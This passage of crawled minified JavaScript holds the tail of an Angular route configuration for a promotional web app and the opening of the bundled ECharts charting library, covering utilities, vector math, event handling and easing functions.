omponent:_n},{path:"discount",component:jn},{path:"discount-detail/:id",component:Xn},{path:"download",component:et},{path:"about-us",component:st},{path:"agent-rule",component:zt},{path:"join",component:At},{path:"strong-activity",component:Wt},{path:"task-info-detail",component:ul}],[{path:"red",component:qe.a},{path:"turntable",component:We.a},{path:"vip-welfare",component:Ge.a,canActivate:[Ke.a]}]]}),[]),e["\u0275mpd"](256,L.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Ce.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/scripts.71955978797ff8e37e40.js
body_size: 336616
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.echarts={})}(this,(function(t){"use strict";var e,i=2311,n=function(){return i++},a="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:function(t){var e={},i=t.match(/Firefox\/([\d.]+)/),n=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),a=t.match(/Edge\/([\d.]+)/),r=/micromessenger/i.test(t);return i&&(e.firefox=!0,e.version=i[1]),n&&(e.ie=!0,e.version=n[1]),a&&(e.edge=!0,e.version=a[1]),r&&(e.weChat=!0),{browser:e,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!e.ie&&!e.edge,pointerEventsSupported:"onpointerdown"in window&&(e.edge||e.ie&&11<=e.version),domSupported:"undefined"!=typeof document}}(navigator.userAgent),r={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},o={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},s=Object.prototype.toString,l=Array.prototype,h=l.forEach,u=l.filter,d=l.slice,c=l.map,p=l.reduce,f={};function g(t,i){"createCanvas"===t&&(e=null),f[t]=i}function m(t){if(null==t||"object"!=typeof t)return t;var e=t,i=s.call(t);if("[object Array]"===i){if(!K(t)){e=[];for(var n=0,a=t.length;n<a;n++)e[n]=m(t[n])}}else if(o[i]){if(!K(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),n=0,a=t.length;n<a;n++)e[n]=m(t[n])}}else if(!r[i]&&!K(t)&&!G(t))for(var h in e={},t)t.hasOwnProperty(h)&&(e[h]=m(t[h]));return e}function v(t,e,i){if(!R(e)||!R(t))return i?m(e):t;for(var n in e)if(e.hasOwnProperty(n)){var a=t[n],r=e[n];!R(r)||!R(a)||z(r)||z(a)||G(r)||G(a)||B(r)||B(a)||K(r)||K(a)?!i&&n in t||(t[n]=m(e[n])):v(a,r,i)}return t}function y(t,e){for(var i=t[0],n=1,a=t.length;n<a;n++)i=v(i,t[n],e);return i}function x(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function _(t,e,i){for(var n in e)e.hasOwnProperty(n)&&(i?null!=e[n]:null==t[n])&&(t[n]=e[n]);return t}function b(){return f.createCanvas()}function w(){return e=e||b().getContext("2d")}function S(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i}return-1}function M(t,e){var i=t.prototype;function n(){}for(var a in n.prototype=e.prototype,t.prototype=new n,i)i.hasOwnProperty(a)&&(t.prototype[a]=i[a]);(t.prototype.constructor=t).superClass=e}function T(t,e,i){_(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,i)}function I(t){if(t)return"string"!=typeof t&&"number"==typeof t.length}function C(t,e,i){if(t&&e)if(t.forEach&&t.forEach===h)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,a=t.length;n<a;n++)e.call(i,t[n],n,t);else for(var r in t)t.hasOwnProperty(r)&&e.call(i,t[r],r,t)}function A(t,e,i){if(t&&e){if(t.map&&t.map===c)return t.map(e,i);for(var n=[],a=0,r=t.length;a<r;a++)n.push(e.call(i,t[a],a,t));return n}}function D(t,e,i,n){if(t&&e){if(t.reduce&&t.reduce===p)return t.reduce(e,i,n);for(var a=0,r=t.length;a<r;a++)i=e.call(n,i,t[a],a,t);return i}}function L(t,e,i){if(t&&e){if(t.filter&&t.filter===u)return t.filter(e,i);for(var n=[],a=0,r=t.length;a<r;a++)e.call(i,t[a],a,t)&&n.push(t[a]);return n}}function k(t,e,i){if(t&&e)for(var n=0,a=t.length;n<a;n++)if(e.call(i,t[n],n,t))return t[n]}function E(t,e){var i=d.call(arguments,2);return function(){return t.apply(e,i.concat(d.call(arguments)))}}function P(t){var e=d.call(arguments,1);return function(){return t.apply(this,e.concat(d.call(arguments)))}}function z(t){return"[object Array]"===s.call(t)}function O(t){return"function"==typeof t}function N(t){return"[object String]"===s.call(t)}function R(t){var e=typeof t;return"function"==e||!!t&&"object"==e}function B(t){return!!r[s.call(t)]}function V(t){return!!o[s.call(t)]}function G(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function H(t){return t!=t}function F(t){for(var e=0,i=arguments.length;e<i;e++)if(null!=arguments[e])return arguments[e]}function W(t,e){return null!=t?t:e}function $(t,e,i){return null!=t?t:null!=e?e:i}function X(){return Function.call.apply(d,arguments)}function Y(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function Z(t,e){if(!t)throw new Error(e)}function U(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}f.createCanvas=function(){return document.createElement("canvas")};var j="__ec_primitive__";function q(t){t[j]=!0}function K(t){return t[j]}function J(t){var e=z(t);this.data={};var i=this;function n(t,n){e?i.set(t,n):i.set(n,t)}t instanceof J?t.each(n):t&&C(t,n)}function Q(t){return new J(t)}function tt(t,e){for(var i=new t.constructor(t.length+e.length),n=0;n<t.length;n++)i[n]=t[n];var a=t.length;for(n=0;n<e.length;n++)i[n+a]=e[n];return i}function et(){}J.prototype={constructor:J,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var i in void 0!==e&&(t=E(t,e)),this.data)this.data.hasOwnProperty(i)&&t(this.data[i],i)},removeKey:function(t){delete this.data[t]}};var it=(Object.freeze||Object)({$override:g,clone:m,merge:v,mergeAll:y,extend:x,defaults:_,createCanvas:b,getContext:w,indexOf:S,inherits:M,mixin:T,isArrayLike:I,each:C,map:A,reduce:D,filter:L,find:k,bind:E,curry:P,isArray:z,isFunction:O,isString:N,isObject:R,isBuiltInObject:B,isTypedArray:V,isDom:G,eqNaN:H,retrieve:F,retrieve2:W,retrieve3:$,slice:X,normalizeCssArray:Y,assert:Z,trim:U,setAsPrimitive:q,isPrimitive:K,createHashMap:Q,concatArray:tt,noop:et}),nt="undefined"==typeof Float32Array?Array:Float32Array;function at(t,e){var i=new nt(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i}function rt(t,e){return t[0]=e[0],t[1]=e[1],t}function ot(t){var e=new nt(2);return e[0]=t[0],e[1]=t[1],e}function st(t,e,i){return t[0]=e,t[1]=i,t}function lt(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t}function ht(t,e,i,n){return t[0]=e[0]+i[0]*n,t[1]=e[1]+i[1]*n,t}function ut(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t}function dt(t){return Math.sqrt(ct(t))}function ct(t){return t[0]*t[0]+t[1]*t[1]}function pt(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t}function ft(t,e){var i=dt(e);return 0===i?(t[0]=0,t[1]=0):(t[0]=e[0]/i,t[1]=e[1]/i),t}function gt(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var mt=gt;function vt(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var yt=vt;function xt(t,e,i,n){return t[0]=e[0]+n*(i[0]-e[0]),t[1]=e[1]+n*(i[1]-e[1]),t}function _t(t,e,i){var n=e[0],a=e[1];return t[0]=i[0]*n+i[2]*a+i[4],t[1]=i[1]*n+i[3]*a+i[5],t}function bt(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t}function wt(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t}var St=(Object.freeze||Object)({create:at,copy:rt,clone:ot,set:st,add:lt,scaleAndAdd:ht,sub:ut,len:dt,length:dt,lenSquare:ct,lengthSquare:ct,mul:function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},div:function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},dot:function(t,e){return t[0]*e[0]+t[1]*e[1]},scale:pt,normalize:ft,distance:gt,dist:mt,distanceSquare:vt,distSquare:yt,negate:function(t,e){return t[0]=-e[0],t[1]=-e[1],t},lerp:xt,applyTransform:_t,min:bt,max:wt});function Mt(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function Tt(t,e){return{target:t,topTarget:e&&e.topTarget}}Mt.prototype={constructor:Mt,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&((this._draggingTarget=e).dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(Tt(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var i=t.offsetX,n=t.offsetY,a=i-this._x,r=n-this._y;this._x=i,this._y=n,e.drift(a,r,t),this.dispatchToElement(Tt(e,t),"drag",t.event);var o=this.findHover(i,n,e).target,s=this._dropTarget;e!==(this._dropTarget=o)&&(s&&o!==s&&this.dispatchToElement(Tt(s,t),"dragleave",t.event),o&&o!==s&&this.dispatchToElement(Tt(o,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(Tt(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(Tt(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}};var It=Array.prototype.slice,Ct=function(t){this._$handlers={},this._$eventProcessor=t};function At(t,e,i,n,a,r){var o=t._$handlers;if("function"==typeof i&&(a=n,n=i,i=null),!n||!e)return t;i=function(t,e){var i=t._$eventProcessor;return null!=e&&i&&i.normalizeQuery&&(e=i.normalizeQuery(e)),e}(t,i),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===n)return t;var l={h:n,one:r,query:i,ctx:a||t,callAtLast:n.zrEventfulCallAtLast},h=o[e].length-1,u=o[e][h];return u&&u.callAtLast?o[e].splice(h,0,l):o[e].push(l),t}Ct.prototype={constructor:Ct,one:function(t,e,i,n){return At(this,t,e,i,n,!0)},on:function(t,e,i,n){return At(this,t,e,i,n,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var i=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(i[t]){for(var n=[],a=0,r=i[t].length;a<r;a++)i[t][a].h!==e&&n.push(i[t][a]);i[t]=n}i[t]&&0===i[t].length&&delete i[t]}else delete i[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,a=n.length;3<a&&(n=It.call(n,1));for(var r=e.length,o=0;o<r;){var s=e[o];if(i&&i.filter&&null!=s.query&&!i.filter(t,s.query))o++;else{switch(a){case 1:s.h.call(s.ctx);break;case 2:s.h.call(s.ctx,n[1]);break;case 3:s.h.call(s.ctx,n[1],n[2]);break;default:s.h.apply(s.ctx,n)}s.one?(e.splice(o,1),r--):o++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,a=n.length;4<a&&(n=It.call(n,1,n.length-1));for(var r=n[n.length-1],o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(r);break;case 2:l.h.call(r,n[1]);break;case 3:l.h.call(r,n[1],n[2]);break;default:l.h.apply(r,n)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}};var Dt=Math.log(2);function Lt(t,e,i,n,a,r){var o=n+"-"+a,s=t.length;if(r.hasOwnProperty(o))return r[o];if(1===e){var l=Math.round(Math.log((1<<s)-1&~a)/Dt);return t[i][l]}for(var h=n|1<<i,u=i+1;n&1<<u;)u++;for(var d=0,c=0,p=0;c<s;c++){var f=1<<c;f&a||(d+=(p%2?-1:1)*t[i][c]*Lt(t,e-1,u,h,a|f,r),p++)}return r[o]=d}function kt(t,e){var i=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},a=Lt(i,8,0,0,0,n);if(0!==a){for(var r=[],o=0;o<8;o++)for(var s=0;s<8;s++)null==r[s]&&(r[s]=0),r[s]+=((o+s)%2?-1:1)*Lt(i,7,0===o?1:0,1<<o,1<<s,n)/a*e[o];return function(t,e,i){var n=e*r[6]+i*r[7]+1;t[0]=(e*r[0]+i*r[1]+r[2])/n,t[1]=(e*r[3]+i*r[4]+r[5])/n}}}var Et="___zrEVENTSAVED",Pt=[];function zt(t,e,i,n,r){if(e.getBoundingClientRect&&a.domSupported&&!Ot(e)){var o=e[Et]||(e[Et]={}),s=function(t,e,i){for(var n=i?"invTrans":"trans",a=e[n],r=e.srcCoords,o=!0,s=[],l=[],h=0;h<4;h++){var u=t[h].getBoundingClientRect(),d=2*h,c=u.left,p=u.top;s.push(c,p),o=o&&r&&c===r[d]&&p===r[1+d],l.push(t[h].offsetLeft,t[h].offsetTop)}return o&&a?a:(e.srcCoords=s,e[n]=i?kt(l,s):kt(s,l))}(function(t,e){var i=e.markers;if(i)return i;i=e.markers=[];for(var n=["left","right"],a=["top","bottom"],r=0;r<4;r++){var o=document.createElement("div"),s=r%2,l=(r>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",a[l]+":0",n[1-s]+":auto",a[1-l]+":auto",""].join("!important;"),t.appendChild(o),i.push(o)}return i}(e,o),o,r);if(s)return s(t,i,n),!0}return!1}function Ot(t){return"CANVAS"===t.nodeName.toUpperCase()}var Nt="undefined"!=typeof window&&!!window.addEventListener,Rt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Bt=[];function Vt(t,e,i,n){return i=i||{},n||!a.canvasSupported?Gt(t,e,i):a.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(i.zrX=e.layerX,i.zrY=e.layerY):null!=e.offsetX?(i.zrX=e.offsetX,i.zrY=e.offsetY):Gt(t,e,i),i}function Gt(t,e,i){if(a.domSupported&&t.getBoundingClientRect){var n=e.clientX,r=e.clientY;if(Ot(t)){var o=t.getBoundingClientRect();return i.zrX=n-o.left,void(i.zrY=r-o.top)}if(zt(Bt,t,n,r))return i.zrX=Bt[0],void(i.zrY=Bt[1])}i.zrX=i.zrY=0}function Ht(t){return t||window.event}function Ft(t,e,i){if(null!=(e=Ht(e)).zrX)return e;var n=e.type;if(n&&0<=n.indexOf("touch")){var a="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];a&&Vt(t,a,e,i)}else Vt(t,e,e,i),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var r=e.button;return null==e.which&&void 0!==r&&Rt.test(e.type)&&(e.which=1&r?1:2&r?3:4&r?2:0),e}function Wt(t,e,i,n){Nt?t.addEventListener(e,i,n):t.attachEvent("on"+e,i)}var $t=Nt?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};function Xt(t){return 2===t.which||3===t.which}function Yt(){this._track=[]}function Zt(t){var e=t[1][0]-t[0][0],i=t[1][1]-t[0][1];return Math.sqrt(e*e+i*i)}Yt.prototype={constructor:Yt,recognize:function(t,e,i){return this._doTrack(t,e,i),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,i){var n=t.touches;if(n){for(var a={points:[],touches:[],target:e,event:t},r=0,o=n.length;r<o;r++){var s=n[r],l=Vt(i,s,{});a.points.push([l.zrX,l.zrY]),a.touches.push(s)}this._track.push(a)}},_recognize:function(t){for(var e in Ut)if(Ut.hasOwnProperty(e)){var i=Ut[e](this._track,t);if(i)return i}}};var Ut={pinch:function(t,e){var i=t.length;if(i){var n=(t[i-1]||{}).points,a=(t[i-2]||{}).points||n;if(a&&1<a.length&&n&&1<n.length){var r=Zt(n)/Zt(a);isFinite(r)||(r=1),e.pinchScale=r;var o=function(t){return[(t[0][0]+t[1][0])/2,(t[0][1]+t[1][1])/2]}(n);return e.pinchX=o[0],e.pinchY=o[1],{type:"pinch",target:t[0].target,event:e}}}}};function jt(){$t(this.event)}function qt(){}function Kt(t,e,i,n){Ct.call(this),this.storage=t,this.painter=e,this.painterRoot=n,i=i||new qt,this.proxy=null,this._hovered={},Mt.call(this),this.setHandlerProxy(i)}qt.prototype.dispose=function(){};var Jt=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"];function Qt(t,e,i){if(t[t.rectHover?"rectContain":"contain"](e,i)){for(var n,a=t;a;){if(a.clipPath&&!a.clipPath.contain(e,i))return!1;a.silent&&(n=!0),a=a.parent}return!n||"silent"}return!1}function te(t,e,i){var n=t.painter;return e<0||e>n.getWidth()||i<0||i>n.getHeight()}Kt.prototype={constructor:Kt,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(C(Jt,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,i=t.zrY,n=te(this,e,i),a=this._hovered,r=a.target;r&&!r.__zr&&(r=(a=this.findHover(a.x,a.y)).target);var o=this._hovered=n?{x:e,y:i}:this.findHover(e,i),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),r&&s!==r&&this.dispatchToElement(a,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==r&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,i=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&(i||this.trigger("globalout",{type:"globalout",event:t}))},resize:function(t){this._hovered={}},dispatch:function(t,e){var i=this[t];i&&i.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,i){var n=(t=t||{}).target;if(!n||!n.silent){for(var a="on"+e,r=function(t,e,i){return{type:t,event:i,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:i.zrX,offsetY:i.zrY,gestureEvent:i.gestureEvent,pinchX:i.pinchX,pinchY:i.pinchY,pinchScale:i.pinchScale,wheelDelta:i.zrDelta,zrByTouch:i.zrByTouch,which:i.which,stop:jt}}(e,t,i);n&&(n[a]&&(r.cancelBubble=n[a].call(n,r)),n.trigger(e,r),n=n.parent,!r.cancelBubble););r.cancelBubble||(this.trigger(e,r),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[a]&&t[a].call(t,r),t.trigger&&t.trigger(e,r)})))}},findHover:function(t,e,i){for(var n=this.storage.getDisplayList(),a={x:t,y:e},r=n.length-1;0<=r;r--){var o;if(n[r]!==i&&!n[r].ignore&&(o=Qt(n[r],t,e))&&(a.topTarget||(a.topTarget=n[r]),"silent"!==o)){a.target=n[r];break}}return a},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new Yt);var i=this._gestureMgr;"start"===e&&i.clear();var n=i.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&i.clear(),n){var a=n.type;t.gestureEvent=a,this.dispatchToElement({target:n.target},a,n.event)}}},C(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){Kt.prototype[t]=function(e){var i,n,a=e.zrX,r=e.zrY,o=te(this,a,r);if("mouseup"===t&&o||(n=(i=this.findHover(a,r)).target),"mousedown"===t)this._downEl=n,this._downPoint=[e.zrX,e.zrY],this._upEl=n;else if("mouseup"===t)this._upEl=n;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||4<mt(this._downPoint,[e.zrX,e.zrY]))return;this._downPoint=null}this.dispatchToElement(i,t,e)}})),T(Kt,Ct),T(Kt,Mt);var ee="undefined"==typeof Float32Array?Array:Float32Array;function ie(){var t=new ee(6);return ne(t),t}function ne(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function ae(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function re(t,e,i){var n=e[1]*i[0]+e[3]*i[1],a=e[0]*i[2]+e[2]*i[3],r=e[1]*i[2]+e[3]*i[3],o=e[0]*i[4]+e[2]*i[5]+e[4],s=e[1]*i[4]+e[3]*i[5]+e[5];return t[0]=e[0]*i[0]+e[2]*i[1],t[1]=n,t[2]=a,t[3]=r,t[4]=o,t[5]=s,t}function oe(t,e,i){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+i[0],t[5]=e[5]+i[1],t}function se(t,e,i){var n=e[0],a=e[2],r=e[4],o=e[1],s=e[3],l=e[5],h=Math.sin(i),u=Math.cos(i);return t[0]=n*u+o*h,t[1]=-n*h+o*u,t[2]=a*u+s*h,t[3]=-a*h+u*s,t[4]=u*r+h*l,t[5]=u*l-h*r,t}function le(t,e,i){var n=i[0],a=i[1];return t[0]=e[0]*n,t[1]=e[1]*a,t[2]=e[2]*n,t[3]=e[3]*a,t[4]=e[4]*n,t[5]=e[5]*a,t}function he(t,e){var i=e[0],n=e[2],a=e[4],r=e[1],o=e[3],s=e[5],l=i*o-r*n;return l?(t[0]=o*(l=1/l),t[1]=-r*l,t[2]=-n*l,t[3]=i*l,t[4]=(n*s-o*a)*l,t[5]=(r*a-i*s)*l,t):null}function ue(t){var e=ie();return ae(e,t),e}var de=(Object.freeze||Object)({create:ie,identity:ne,copy:ae,mul:re,translate:oe,rotate:se,scale:le,invert:he,clone:ue}),ce=ne;function pe(t){return 5e-5<t||t<-5e-5}var fe=function(t){(t=t||{}).position||(this.position=[0,0]),null==t.rotation&&(this.rotation=0),t.scale||(this.scale=[1,1]),this.origin=this.origin||null},ge=fe.prototype;ge.transform=null,ge.needLocalTransform=function(){return pe(this.rotation)||pe(this.position[0])||pe(this.position[1])||pe(this.scale[0]-1)||pe(this.scale[1]-1)};var me=[];ge.updateTransform=function(){var t=this.parent,e=t&&t.transform,i=this.needLocalTransform(),n=this.transform;if(i||e){n=n||ie(),i?this.getLocalTransform(n):ce(n),e&&(i?re(n,t.transform,n):ae(n,t.transform)),this.transform=n;var a=this.globalScaleRatio;if(null!=a&&1!==a){this.getGlobalScale(me);var r=me[0]<0?-1:1,o=me[1]<0?-1:1,s=((me[0]-r)*a+r)/me[0]||0,l=((me[1]-o)*a+o)/me[1]||0;n[0]*=s,n[1]*=s,n[2]*=l,n[3]*=l}this.invTransform=this.invTransform||ie(),he(this.invTransform,n)}else n&&ce(n)},ge.getLocalTransform=function(t){return fe.getLocalTransform(this,t)},ge.setTransform=function(t){var e=this.transform,i=t.dpr||1;e?t.setTransform(i*e[0],i*e[1],i*e[2],i*e[3],i*e[4],i*e[5]):t.setTransform(i,0,0,i,0,0)},ge.restoreTransform=function(t){var e=t.dpr||1;t.setTransform(e,0,0,e,0,0)};var ve=[],ye=ie();ge.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],i=t[2]*t[2]+t[3]*t[3],n=this.position,a=this.scale;pe(e-1)&&(e=Math.sqrt(e)),pe(i-1)&&(i=Math.sqrt(i)),t[0]<0&&(e=-e),t[3]<0&&(i=-i),n[0]=t[4],n[1]=t[5],a[0]=e,a[1]=i,this.rotation=Math.atan2(-t[1]/i,t[0]/e)}},ge.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(re(ve,t.invTransform,e),e=ve);var i=this.origin;i&&(i[0]||i[1])&&(ye[4]=i[0],ye[5]=i[1],re(ve,e,ye),ve[4]-=i[0],ve[5]-=i[1],e=ve),this.setLocalTransform(e)}},ge.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1])):(t[0]=1,t[1]=1),t},ge.transformCoordToLocal=function(t,e){var i=[t,e],n=this.invTransform;return n&&_t(i,i,n),i},ge.transformCoordToGlobal=function(t,e){var i=[t,e],n=this.transform;return n&&_t(i,i,n),i},fe.getLocalTransform=function(t,e){ce(e=e||[]);var i=t.origin,n=t.scale||[1,1],a=t.rotation||0,r=t.position||[0,0];return i&&(e[4]-=i[0],e[5]-=i[1]),le(e,e,n),a&&se(e,e,a),i&&(e[4]+=i[0],e[5]+=i[1]),e[4]+=r[0],e[5]+=r[1],e};var xe={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(e=!i||i<1?(i=1,.1):.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){return t*t*(2.70158*t-1.70158)},backOut:function(t){return--t*t*(2.70158*t+1.70158)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((1+e)*t-e)*.5:.5*((t-=2)*t*((1+e)*t+e)+2)},bounceIn:function(t){return 1-xe.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*xe.bounceIn(2*t):.5*xe.bounceOut(2*t-1)+.5}};function 